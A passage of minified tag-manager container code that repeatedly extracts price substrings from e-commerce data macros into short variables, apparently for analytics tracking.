);\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } 